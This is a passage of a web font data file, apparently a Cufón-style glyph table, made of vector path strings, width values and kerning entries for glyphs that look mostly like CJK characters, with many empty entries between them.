0r0,39r115,0r0,31r-53,0v41,56,-8,126,-82,117xm180,-132v32,0,57,-14,57,-41v0,-27,-26,-40,-57,-40v-32,0,-57,13,-57,40v0,27,25,41,57,41xm341,-48r-79,0r0,103r-40,0r0,-103r-84,0r0,103r-40,0r0,-103r-79,0r0,-30r322,0r0,30"},{},{"d":"317,-53r-40,0r0,-222r40,0r0,222xm125,-276v57,0,96,34,96,89v0,55,-39,90,-96,90v-57,0,-96,-35,-96,-90v0,-55,39,-89,96,-89xm125,-128v34,0,56,-25,56,-59v0,-34,-22,-59,-56,-59v-33,0,-56,26,-56,59v0,33,23,59,56,59xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{"d":"131,-270v31,5,88,-16,86,22v0,11,-1,22,-1,32r63,0r0,-59r40,0r0,329r-40,0r0,-140r-64,0r0,-30r64,0r0,-70r-65,0v-10,78,-30,125,-72,175r-30,-20v42,-57,63,-122,63,-195v1,-21,-27,-11,-44,-13r0,-31xm28,-270v31,6,88,-16,88,19v-1,101,-23,158,-72,213r-28,-20v38,-50,58,-106,58,-168v0,-20,-28,-11,-46,-13r0,-31"},{"d":"326,-111r-39,0r0,-69r-41,0r0,69r-40,0r0,-164r40,0r0,64r41,0r0,-64r39,0r0,164xm154,-271v16,0,20,4,20,19v-5,88,-50,128,-120,162r-18,-26v37,-18,64,-38,79,-62v-26,5,-51,2,-80,3r0,-29r92,0v4,-13,12,-38,-8,-38r-80,0r0,-29r115,0xm125,58v-45,5,-25,-53,-29,-88r192,0v-1,-12,5,-29,-10,-28r-182,0r0,-30r215,0v12,0,18,5,17,16r-4,71r-188,0v1,12,-4,30,10,29r188,0r0,30r-209,0"},{},{},{"d":"180,-283v61,0,108,29,108,86v0,57,-47,85,-108,85v-60,0,-109,-28,-109,-85v0,-58,48,-86,109,-86xm180,-143v39,0,69,-20,69,-54v0,-35,-30,-55,-69,-55v-39,0,-69,20,-69,55v0,34,31,54,69,54xm341,-54r-141,0r0,109r-40,0r0,-109r-141,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{},{},{},{},{"d":"107,-98v-43,0,-72,4,-72,-39r0,-134r158,0r0,29r-119,0r0,40r115,0r0,29r-115,0r0,26v2,24,26,18,56,18v56,0,88,1,117,-15v22,-26,5,-89,10,-131r39,0r0,71r58,0r0,30r-58,0r0,87r-39,0r0,-38v-34,25,-76,27,-150,27xm282,-67v13,-1,15,5,15,17r-4,108r-186,0v-20,0,-27,-6,-27,-26r0,-99r202,0xm256,28r0,-54v0,-7,-3,-11,-10,-11r-126,0v4,23,-11,65,14,65r122,0"},{"d":"138,-91r-111,0r0,-36r111,0r0,36","w":164,"k":{"T":18}},{"d":"326,-90r-40,0r0,-185r40,0r0,185xm256,-91r-39,0r0,-68r-50,0r0,-29r50,0r0,-87r39,0r0,184xm25,-112v39,-24,58,-45,59,-102r-53,0r0,-30r54,0r0,-39r40,0r0,39r54,0r0,30v-17,1,-39,-2,-54,1v0,42,20,73,60,96r-18,25v-23,-9,-51,-42,-61,-64v-9,27,-36,55,-61,69xm328,-45r-7,99r-34,0r0,-76v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0v14,0,22,7,21,22"},{},{},{},{},{},{},{},{},{"d":"107,-95v-42,0,-72,3,-72,-40r0,-136r158,0r0,29r-119,0r0,41r115,0r0,29r-115,0r0,28v2,24,27,17,56,17v55,0,87,0,117,-14v22,-27,5,-91,10,-134r39,0r0,72r58,0r0,31r-58,0r0,94r-39,0r0,-44v-34,24,-77,27,-150,27xm207,-73v-1,65,51,84,108,101r-13,29v-41,-4,-105,-38,-114,-71v-8,33,-75,66,-115,71r-14,-29v56,-17,109,-36,108,-101r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"199,-277v1,60,59,80,117,94r-12,29v-48,-4,-107,-34,-124,-66v-17,33,-57,55,-122,66r-13,-29v79,-18,117,-44,115,-94r39,0xm341,-90r-322,0r0,-30r90,0r0,-43r40,0r0,43r64,0r0,-43r39,0r0,43r89,0r0,30xm103,-8v1,16,-5,37,14,37r140,0r0,-37r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-98r40,0r0,29r154,0r0,-29r40,0r0,124r-207,0"},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-158r-39,0r0,154r-39,0r0,-325r39,0r0,48r39,0r0,-48r40,0r0,329xm288,-135r0,-62r-39,0r0,62r39,0xm98,-274v56,0,86,42,86,102v0,60,-30,102,-86,102v-57,0,-86,-42,-86,-102v0,-60,29,-102,86,-102xm98,-102v35,0,47,-32,47,-70v0,-38,-13,-71,-47,-71v-34,0,-46,33,-46,71v0,37,12,70,46,70"},{"d":"135,-282v48,0,86,17,86,59v0,42,-38,60,-86,60v-48,0,-86,-18,-86,-60v0,-41,38,-59,86,-59xm135,-189v24,0,47,-12,47,-34v0,-23,-22,-34,-47,-34v-25,0,-46,12,-46,34v0,22,22,34,46,34xm279,-84r-75,0r0,-25r75,0r0,-166r40,0r0,207r-40,0r0,-16xm244,-130v-24,8,-57,12,-90,12r0,47r-39,0r0,-47r-87,0r0,-26v71,-1,151,4,212,-6xm323,59v-20,-6,-58,-37,-63,-56v-7,21,-40,46,-62,56v-22,-10,-55,-35,-62,-56v-5,20,-43,50,-63,56r-19,-25v46,-24,67,-43,64,-87r36,0v-2,36,12,53,44,76v32,-22,46,-40,44,-76r36,0v-2,47,30,69,64,87"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-94r-39,0r0,-181r39,0r0,181xm256,-95r-38,0r0,-79r-45,0r0,-29r45,0r0,-72r38,0r0,180xm177,-136r5,25v-26,7,-55,11,-87,11v-31,0,-58,1,-58,-35r0,-136r127,0r0,29r-88,0r0,39r75,0r0,29r-75,0v-15,66,63,40,101,38xm136,-10v1,17,-6,38,14,38r137,0r0,-38r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-106r40,0r0,34r151,0r0,-34r39,0r0,132r-203,0"},{},{},{"d":"317,-52r-40,0r0,-223r40,0r0,223xm27,-115v59,-30,85,-69,82,-156r41,0v-4,77,20,119,81,152r-19,29v-33,-13,-68,-48,-81,-80v-12,35,-51,71,-85,85xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{},{},{},{},{},{"d":"145,-152r0,36r70,0r0,-36v-22,4,-49,4,-70,0xm180,-291v54,0,98,22,99,71v0,21,-8,38,-25,51r0,53r87,0r0,29r-322,0r0,-29r86,0r0,-54v-57,-48,-4,-121,75,-121xm180,-179v31,0,58,-14,58,-41v0,-27,-27,-41,-58,-41v-31,0,-58,14,-58,41v0,27,27,41,58,41xm104,-6v1,16,-4,36,14,36r139,0r0,-36r-153,0xm91,58v-20,0,-27,-6,-27,-26r0,-96r40,0r0,30r153,0r0,-30r40,0r0,122r-206,0"},{},{},{},{},{},{},{},{},{},{"d":"326,-75r-40,0r0,-200r40,0r0,200xm256,-96r-39,0r0,-80r-52,0r0,-30r52,0r0,-69r39,0r0,179xm22,-113v43,-30,63,-59,61,-127r-48,0r0,-31r138,0r0,31r-50,0v-2,58,16,91,61,120r-20,24v-22,-11,-53,-45,-60,-70v-4,28,-36,64,-60,76xm225,-74v-2,59,58,92,111,103r-13,28v-41,-1,-108,-43,-117,-75v-9,32,-76,76,-118,75r-13,-28v54,-11,113,-43,110,-103r40,0"},{},{},{},{},{},{},{},{"d":"261,-106v-47,32,-160,17,-241,20r0,-29r85,0r0,-33v-38,-5,-67,-27,-67,-66v0,-45,37,-68,88,-68v51,0,87,22,87,68v0,41,-28,62,-68,66r0,33v49,0,76,1,102,-10v10,-4,14,-12,14,-23r0,-127r40,0r0,78r52,0r0,30r-52,0r0,104r-40,0r0,-43xm206,-63v-1,57,57,79,110,92r-13,28v-42,-2,-107,-36,-117,-68v-10,32,-75,67,-117,68r-13,-28v54,-13,110,-35,110,-92r40,0xm126,-175v26,0,48,-15,48,-39v0,-24,-22,-39,-48,-39v-26,0,-48,15,-48,39v0,24,22,39,48,39xm165,-86r9,0r-9,0"},{},{},{},{},{},{},{},{},{"d":"294,-116v45,0,75,28,75,79v0,49,-28,81,-75,81v-45,0,-75,-30,-75,-81v-1,-48,29,-78,75,-79xm294,20v26,1,39,-25,39,-57v0,-33,-10,-55,-39,-56v-26,-1,-38,25,-38,56v0,33,9,56,38,57xm334,-297r-242,364r-36,0r241,-364r37,0xm96,-273v45,0,75,30,75,80v1,48,-29,79,-75,80v-45,0,-75,-28,-75,-80v0,-49,28,-80,75,-80xm96,-136v25,1,39,-25,38,-57v0,-32,-9,-55,-38,-56v-26,-1,-39,24,-39,56v0,33,9,56,39,57","w":389},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-159v-20,0,-27,-6,-27,-26r0,-90r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-3,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm89,58v-20,0,-25,-7,-26,-26r0,-93r97,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r84,0v11,0,16,5,16,17r-4,102r-207,0xm258,28v-3,-20,10,-59,-10,-59r-146,0v3,21,-10,59,14,59r142,0"},{"d":"136,-135v-61,7,-96,-51,-64,-96r-37,0r0,-27r81,0r0,-33r40,0r0,33r80,0r0,27r-36,0v33,45,-6,103,-64,96xm136,-164v21,0,38,-11,38,-31v0,-19,-18,-31,-38,-31v-21,0,-38,12,-38,31v0,19,16,31,38,31xm279,-104v-27,20,-61,22,-125,22r0,40r-40,0r0,-39r-87,0r0,-30v78,-4,174,7,238,-10v10,-5,14,-13,14,-23r0,-131r40,0r0,251r-40,0r0,-80xm112,55v-37,3,-19,-47,-23,-77r39,0v2,19,-8,48,14,48r191,0r0,29r-221,0"},{},{},{},{"d":"354,-179r-56,0r0,80r-40,0r0,-176r40,0r0,65r56,0r0,31xm222,-135r-17,28v-42,-14,-69,-37,-83,-67v-12,33,-51,62,-87,73r-18,-28v58,-26,86,-55,83,-111r-71,0r0,-31r183,0r0,31r-72,0v-2,53,24,78,82,105xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{"d":"304,-154v-50,-7,-104,-32,-123,-67v-18,34,-60,57,-123,67r-12,-30v78,-18,115,-43,113,-92r42,0v-2,50,36,74,115,92xm341,-99r-141,0r0,45r-40,0r0,-45r-141,0r0,-30r322,0r0,30xm102,-6v0,16,-4,34,15,34r141,0r0,-34r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r39,0r0,33r156,0r0,-33r40,0r0,126r-208,0"},{},{"d":"231,-120v-55,18,-137,10,-209,12r0,-30r36,0v-4,-26,-1,-70,-2,-102r-32,0r0,-31r196,0r0,31r-30,0v0,33,2,74,-3,101v16,-1,30,-3,40,-5xm277,-73v-1,57,23,82,64,105r-20,27v-21,-10,-57,-40,-62,-63v-6,23,-42,53,-63,63v-22,-10,-57,-41,-63,-63v-5,22,-41,53,-62,63r-20,-27v41,-23,65,-48,64,-105r37,0v-2,43,12,68,44,92v32,-24,46,-50,44,-92r37,0xm317,-94r-40,0r0,-83r-62,0r0,-30r62,0r0,-68r40,0r0,181xm95,-138r55,0r0,-102r-55,0r0,102"},{},{},{},{},{},{},{},{},{"d":"130,-277v59,0,96,33,96,91v0,57,-38,90,-96,90v-58,0,-96,-34,-96,-90v0,-57,38,-91,96,-91xm130,-127v34,0,56,-24,56,-59v0,-35,-21,-60,-56,-60v-35,0,-56,25,-56,60v0,35,22,59,56,59xm279,-40v-36,38,-161,19,-256,24r0,-30r90,0v62,0,101,-2,118,-4v30,-4,48,-15,48,-35r0,-190r40,0r0,329r-40,0r0,-94"},{},{},{},{"d":"168,-121v-2,33,-24,82,-44,97v-19,-15,-43,-67,-45,-99v-2,34,-23,80,-40,101r-27,-19v36,-46,49,-115,46,-199r-37,0r0,-30r202,0r0,30r-37,0v-3,83,11,149,47,193r-25,21v-16,-19,-38,-66,-40,-95xm319,54r-40,0r0,-202r-60,0r0,-31r60,0r0,-96r40,0r0,329xm98,-240v-1,63,4,121,26,158v18,-31,23,-95,22,-158r-48,0"},{},{},{},{},{"d":"132,-142v47,0,78,1,78,-38r0,-95r39,0r0,64r38,0r0,-64r39,0r0,172r-39,0r0,-77r-38,0r0,76r-39,0r0,-34v-23,24,-65,27,-119,27v-33,0,-56,-1,-56,-35r0,-61r93,0v0,-16,4,-37,-13,-36r-79,0r0,-28r113,0v37,2,10,62,15,92r-90,0v-6,44,19,37,58,37xm126,58v-44,5,-25,-49,-29,-84r189,0v-1,-12,4,-28,-9,-28r-180,0r0,-28r214,0v12,0,18,5,17,16r-4,67r-188,0v1,13,-4,30,11,29r187,0r0,28r-208,0"},{},{},{},{"d":"152,-46v69,-1,116,4,127,-39r0,-190r40,0r0,329r-40,0r0,-94v-38,38,-169,21,-263,25r0,-31r96,0r0,-57v-46,-5,-78,-39,-79,-87v0,-55,42,-89,98,-89v56,0,98,34,98,89v0,49,-33,80,-77,87r0,57xm131,-132v36,0,58,-24,58,-58v0,-34,-23,-58,-58,-58v-36,0,-58,24,-58,58v0,34,23,58,58,58"},{},{},{},{"d":"101,-9v-2,43,-19,60,-63,59r0,-21v23,1,32,-16,28,-39r-28,0r0,-47v36,-8,65,7,63,48"},{},{},{},{"d":"74,-121v-21,0,-28,-6,-28,-26r0,-125r173,0r0,30r-133,0r0,30r129,0r0,29r-129,0v1,15,-4,34,13,33r122,0r0,29r-147,0xm279,-78v-25,22,-58,25,-123,26r0,102r-40,0r0,-102r-94,0r0,-30r91,0v62,0,101,-2,118,-4v30,-4,48,-15,48,-35r0,-154r40,0r0,329r-40,0r0,-132"},{},{},{"d":"208,-293r-13,203r-29,0r-14,-203r56,0xm206,0r-52,0r0,-44r52,0r0,44"},{},{},{},{},{},{},{},{},{},{"d":"326,-102r-39,0r0,-74r-38,0r0,69r-39,0r0,-168r39,0r0,68r38,0r0,-68r39,0r0,173xm58,-112v-22,0,-27,-6,-28,-27r0,-133r38,0r0,46r68,0r0,-46r38,0r0,160r-116,0xm136,-143r0,-52r-68,0v2,20,-9,53,15,52r53,0xm223,-91v53,0,98,29,98,78v0,48,-45,77,-98,77v-53,0,-99,-29,-99,-77v0,-48,46,-78,99,-78xm223,35v30,0,60,-19,60,-48v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,28,29,48,60,48"},{},{},{},{"d":"279,-66r-75,0r0,-29r75,0r0,-180r40,0r0,244r-40,0r0,-35xm252,-136v-27,7,-68,12,-104,12r0,64r-40,0r0,-64r-76,0r0,-30r146,0r0,-70v0,-11,-5,-16,-15,-16r-108,0r0,-31r144,0v16,0,24,8,23,24r-6,91v12,-1,23,-2,33,-4xm109,53v-41,1,-16,-61,-23,-94r40,0v4,23,-11,64,14,64r193,0r0,30r-224,0"},{},{"d":"326,-88r-39,0r0,-187r39,0r0,187xm256,-89r-38,0r0,-82r-45,0r0,-31r45,0r0,-73r38,0r0,186xm177,-132r4,25v-26,7,-54,11,-86,11v-32,0,-59,1,-59,-35r0,-140r128,0r0,29r-88,0r0,41r74,0r0,29r-74,0v-15,66,61,45,101,40xm307,-65v16,1,21,5,21,22r-7,97r-34,0r0,-74v0,-10,-4,-15,-14,-15r-183,0r0,-30r217,0"},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-162r-109,0r0,-31r109,0r0,-37r-109,0r0,-30r109,0r0,-69r40,0r0,329xm80,-85v0,21,21,16,42,17v37,0,70,-3,98,-8r5,27v-32,9,-72,13,-120,13v-38,1,-65,0,-65,-39r0,-195r161,0r0,30r-121,0r0,155"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"26,-190v0,-85,118,-116,166,-57r85,0r0,-28r40,0r0,200r-40,0r0,-59r-84,0v-47,59,-167,30,-167,-56xm208,-218v5,17,6,39,0,55r69,0r0,-55r-69,0xm119,-135v32,0,55,-23,55,-55v0,-32,-23,-56,-55,-56v-31,0,-54,24,-54,56v0,32,22,55,54,55xm219,-75v-4,61,57,92,110,103r-12,29v-42,-1,-109,-42,-118,-75v-9,33,-76,75,-118,75r-13,-29v55,-12,115,-40,111,-103r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-271v23,-2,24,14,22,34r75,0r0,-38r40,0r0,178r-40,0r0,-32r-83,0r0,-29r83,0r0,-49r-80,0v-16,60,-65,103,-149,128r-13,-28v49,-17,84,-39,104,-65v-34,5,-67,2,-104,3r0,-30r118,0v5,-14,14,-42,-8,-42r-106,0r0,-30r141,0xm118,58v-20,0,-25,-7,-26,-27r0,-106r39,0r0,33r147,0r0,-33r39,0r0,133r-199,0xm131,-13v1,17,-6,42,13,41r134,0r0,-41r-147,0"},{},{"d":"88,-165v-46,0,-18,-71,-25,-109r40,0r0,67v0,9,4,13,13,13r185,0r0,29r-213,0xm341,-110r-322,0r0,-29r322,0r0,29xm301,-58r-5,116r-36,0r0,-96v-2,-26,-47,-10,-71,-14r0,-28r92,0v14,0,21,7,20,22xm87,58v-43,5,-25,-48,-29,-82r73,0v-1,-12,4,-28,-10,-28r-63,0r0,-28r96,0v34,2,9,54,13,81r-71,0v0,13,-3,30,11,29r75,0r0,28r-95,0"},{},{},{},{},{},{},{},{"d":"25,-193v0,-83,119,-113,167,-55r85,0r0,-27r40,0r0,176r-40,0r0,-40r-84,0v-47,57,-168,29,-168,-54xm208,-219v5,16,5,35,0,50r69,0r0,-50r-69,0xm119,-140v31,0,54,-22,54,-53v1,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,24,53,55,53xm131,-12v1,17,-6,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-27,-6,-27,-26r0,-109r40,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{"d":"145,-274v14,1,14,3,14,19r-6,110r103,0r0,-81v0,-30,-46,-13,-71,-17r0,-31r95,0v16,1,21,4,20,23r-6,106r47,0r0,31r-322,0r0,-31r96,0r0,-81v1,-28,-40,-13,-64,-17r0,-31r94,0xm90,58v-20,0,-27,-7,-27,-27r0,-105r220,0v11,0,16,5,16,17r-5,115r-204,0xm256,28r0,-60v0,-7,-3,-11,-10,-11r-142,0v4,24,-12,71,14,71r138,0"},{},{},{},{},{"d":"25,-195v0,-83,119,-109,167,-54r85,0r0,-26r40,0r0,173r-40,0r0,-39r-85,0v-48,53,-167,29,-167,-54xm208,-220v5,16,5,33,0,49r69,0r0,-49r-69,0xm118,-143v31,0,55,-22,55,-52v0,-31,-24,-53,-55,-53v-31,0,-54,23,-54,53v0,30,23,52,54,52xm118,58v-20,0,-27,-6,-27,-26r0,-111r228,0r0,29r-188,0r0,25r184,0r0,28r-184,0v0,14,-2,26,14,26r178,0r0,29r-205,0"},{},{},{},{"d":"330,54r-39,0r0,-194r-33,0r0,190r-37,0r0,-325r37,0r0,105r33,0r0,-105r39,0r0,329xm49,-38v-21,0,-29,-5,-29,-26r0,-207r35,0r0,79r32,0r0,-79r34,0r0,79r32,0r0,-79r35,0r0,233r-139,0xm153,-162r-32,0r0,94r32,0r0,-94xm87,-68r0,-94r-32,0r0,80v-1,16,17,14,32,14"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm188,-271v17,0,26,6,25,24r-6,133r-142,0v-18,0,-27,-9,-27,-25r0,-132r150,0xm170,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,4,13,12,13r80,0xm217,-91v54,0,98,28,98,78v0,50,-44,77,-98,77v-54,0,-96,-27,-96,-77v0,-50,42,-78,96,-78xm217,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"127,-46v44,0,90,-1,90,-35r0,-194r38,0r0,116r33,0r0,-116r40,0r0,329r-40,0r0,-183r-33,0r0,179r-38,0r0,-88v-33,31,-127,21,-200,23r0,-31r70,0r0,-43v-52,-2,-73,-80,-40,-119r-30,0r0,-31r70,0r0,-44r39,0r0,44r68,0r0,31r-28,0v33,39,13,115,-39,119r0,43xm107,-118v24,0,36,-18,36,-42v0,-24,-13,-42,-36,-42v-24,0,-37,18,-37,42v0,24,12,42,37,42"},{},{},{},{},{},{},{},{},{},{"d":"90,-151v-18,0,-25,-7,-25,-24r0,-99r39,0r0,79v0,9,4,13,13,13r185,0r0,31r-212,0xm341,-83r-322,0r0,-30r322,0r0,30xm86,52v-18,-1,-23,-5,-23,-24r0,-80r40,0r0,60v0,9,4,14,13,14r187,0r0,30r-217,0"},{},{},{},{},{},{},{},{},{},{},{"d":"354,-181r-54,0r0,73r-39,0r0,-167r39,0r0,64r54,0r0,30xm216,59v-20,0,-27,-6,-27,-26r0,-120r35,0r0,42r41,0r0,-42r35,0r0,146r-84,0xm265,29r0,-44r-41,0v2,16,-8,45,12,44r29,0xm98,-240v-1,33,7,57,26,82v17,-22,25,-49,24,-82r-50,0xm188,-240v-1,45,18,82,43,104r-24,21v-14,-11,-34,-41,-38,-61v-6,24,-26,52,-44,65v-17,-12,-40,-41,-45,-65v-5,26,-18,48,-40,68r-26,-21v30,-32,45,-66,44,-111r-36,0r0,-31r202,0r0,31r-36,0xm87,59v-44,4,-23,-53,-28,-88r72,0v-1,-12,5,-29,-10,-28r-62,0r0,-29r93,0v11,0,16,4,16,15r-5,70r-67,0v1,12,-5,30,10,30r65,0r0,30r-84,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm258,50r-38,0r0,-196r-57,0r0,-31r57,0r0,-98r38,0r0,325xm16,-46v52,-45,68,-96,66,-193r-53,0r0,-31r147,0r0,31r-54,0v-2,86,19,149,66,190r-25,25v-25,-19,-52,-62,-60,-98v-7,40,-28,73,-62,100"},{},{},{},{},{},{},{},{},{"d":"139,-134r82,0r0,-105r-82,0r0,105xm341,-13r-322,0r0,-31r141,0r0,-60r-107,0r0,-30r49,0v-4,-32,-3,-69,-3,-105r-50,0r0,-31r261,0r0,31r-49,0r-3,105r48,0r0,30r-106,0r0,60r141,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"79,-143v3,22,28,17,54,17v33,0,60,-3,80,-7r4,28v-28,7,-62,10,-103,10v-39,0,-74,3,-74,-34r0,-72r125,0v-1,-17,5,-42,-13,-41r-111,0r0,-29r145,0v20,-1,21,14,19,32r72,0r0,-36r40,0r0,191r-40,0r0,-55r-77,0r0,-29r77,0r0,-42r-73,0r-2,38r-123,0r0,29xm217,-82v54,0,98,23,98,73v0,50,-43,73,-98,73v-55,0,-97,-24,-97,-73v0,-50,42,-73,97,-73xm217,34v31,0,59,-14,59,-43v0,-28,-28,-43,-59,-43v-32,0,-59,15,-59,43v0,28,28,43,59,43"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"88,-240r0,101r35,0r1,-101r-36,0xm212,-132v-30,35,-121,21,-188,24r0,-31r29,0v-3,-27,-2,-69,-2,-101r-25,0r0,-31r158,0r0,31r-23,0r-3,100v29,-3,54,-8,54,-32r0,-103r39,0r0,70r36,0r0,-70r39,0r0,183r-39,0r0,-82r-36,0r0,81r-39,0r0,-39xm307,-69v16,1,21,5,21,22r-7,101r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0"},{},{},{},{},{},{},{"d":"78,-140v2,23,28,16,54,16v34,0,61,-2,81,-6r4,28v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-34r0,-74r126,0v-1,-17,5,-43,-13,-42r-112,0r0,-29r146,0v21,-2,21,16,19,34r72,0r0,-38r40,0r0,191r-40,0r0,-53r-77,0r0,-29r77,0r0,-42r-74,0r-1,37r-124,0r0,31xm302,-62v13,0,16,5,16,17r-5,103r-195,0v-20,0,-27,-6,-27,-26r0,-94r211,0xm276,28v-3,-20,10,-60,-10,-60r-135,0v3,21,-10,60,14,60r131,0"},{},{"d":"160,-160v-36,-5,-98,17,-98,-26r0,-88r236,0r0,30r-196,0v3,19,-9,54,13,54r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm103,-8v1,16,-4,36,14,36r141,0r0,-36r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r40,0r0,31r155,0r0,-31r39,0r0,126r-207,0"},{},{},{},{},{},{},{"d":"317,-97r-40,0r0,-96r-74,0r0,-31r74,0r0,-51r40,0r0,178xm145,-272v-3,78,26,116,80,142r-20,28v-32,-12,-67,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v59,-29,83,-60,80,-146r43,0xm279,-74v-1,59,23,84,64,107r-20,26v-21,-9,-56,-39,-62,-60v-4,18,-45,56,-63,60v-21,-9,-56,-39,-62,-60v-6,22,-42,51,-62,60r-20,-26v41,-24,65,-47,64,-107r36,0v-2,44,12,70,45,95v32,-24,46,-51,44,-95r36,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"16,-131v55,-28,85,-62,83,-140r40,0v-3,67,23,105,82,138r-18,28v-32,-11,-73,-47,-84,-79v-10,35,-50,68,-84,81xm138,-46v61,0,123,3,123,-39r0,-190r40,0r0,114r52,0r0,30r-52,0r0,185r-40,0r0,-96v-34,40,-160,23,-248,27r0,-31r86,0r0,-70r39,0r0,70"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-179r-56,0r0,66r-40,0r0,-162r40,0r0,65r56,0r0,31xm115,-277v53,0,96,32,96,83v0,51,-43,82,-96,82v-53,0,-96,-31,-95,-82v0,-51,43,-83,95,-83xm115,-142v32,0,56,-22,56,-52v0,-31,-24,-53,-56,-53v-32,0,-55,21,-55,53v0,30,23,52,55,52xm241,64v-53,0,-85,-57,-54,-98r-27,0r0,-29r61,0r0,-31r40,0r0,31r62,0r0,29r-28,0v30,40,0,98,-54,98xm241,34v19,0,29,-14,29,-31v0,-17,-11,-31,-29,-31v-18,0,-29,14,-29,31v0,17,10,31,29,31xm81,54v-17,-1,-22,-4,-23,-21r0,-102r40,0r-1,79v2,24,45,9,67,13r0,31r-83,0"},{},{},{},{"d":"320,54r-39,0r0,-80r-82,0r0,-29r82,0r0,-220r39,0r0,329xm258,-104v-25,7,-69,13,-109,12r0,142r-40,0r0,-142r-93,0r0,-30r53,0r0,-104v1,-22,-28,-12,-47,-14r0,-31r73,0v13,0,17,5,17,20r-5,129r73,-1r0,-104v1,-23,-34,-10,-53,-13r0,-31r76,0v16,1,20,5,19,22r-4,125v16,-1,29,-2,37,-4"},{},{},{},{},{"d":"139,-282v48,0,85,17,85,61v0,43,-37,60,-85,60v-49,0,-86,-17,-86,-60v0,-44,38,-61,86,-61xm139,-189v24,0,46,-12,46,-32v0,-22,-22,-33,-46,-33v-24,0,-46,11,-46,33v0,20,23,32,46,32xm279,-135v-24,20,-56,23,-117,23r0,38r142,0v32,3,8,53,12,78r-200,0v0,12,-3,27,11,27r200,0r0,27r-222,0v-42,4,-24,-47,-28,-80r202,0v0,-11,3,-24,-10,-24r-192,0r0,-28r45,0r0,-38r-95,0r0,-28v78,-4,172,5,238,-10v29,-20,8,-83,14,-125r40,0r0,181r-40,0r0,-41"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"297,-158r-206,0v-50,0,-20,-76,-28,-118r40,0r0,26r154,0r0,-26r40,0r0,118xm257,-188r0,-33r-154,0v0,15,-3,33,14,33r140,0xm200,-69v45,3,80,25,80,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,35,-65,80,-68r0,-30r-141,0r0,-30r322,0r0,30r-141,0r0,30xm119,-1v0,50,122,55,122,0v-1,-27,-29,-39,-61,-39v-32,0,-61,11,-61,39"},{},{},{},{"d":"125,-94v-69,0,-108,-71,-67,-121r-39,0r0,-30r86,0r0,-42r39,0r0,42r84,0r0,30r-37,0v8,10,14,21,16,34r70,0r0,-94r40,0r0,183r-40,0r0,-59r-70,0v-7,35,-39,57,-82,57xm125,-126v26,0,44,-17,44,-41v1,-24,-18,-42,-44,-42v-27,0,-45,17,-45,42v0,25,18,41,45,41xm217,-84v55,0,97,24,98,75v0,50,-43,73,-98,73v-55,0,-97,-24,-97,-73v0,-51,42,-75,97,-75xm217,34v31,0,59,-14,59,-43v0,-30,-26,-44,-59,-44v-33,0,-59,15,-59,44v0,28,28,43,59,43"},{},{},{"d":"182,-289v55,0,96,24,96,75v0,51,-41,75,-96,75v-55,0,-95,-24,-96,-75v0,-52,41,-75,96,-75xm182,-170v30,0,56,-16,56,-44v0,-29,-25,-44,-56,-44v-31,0,-56,15,-56,44v0,28,26,44,56,44xm206,-19r-40,0r0,-65r-147,0r0,-30r322,0r0,30r-135,0r0,65xm86,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,67,14,67r184,0r0,30r-215,0"},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-329r40,0r0,329xm257,50r-40,0r0,-198r-72,0r0,-30r72,0r0,-97r40,0r0,325xm93,-37v-33,0,-54,-3,-54,-39r0,-194r128,0r0,31r-89,0r0,153v-1,18,15,16,33,17v26,0,49,-3,68,-8r6,26v-26,9,-57,14,-92,14"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-71r55,0r1,-169r-56,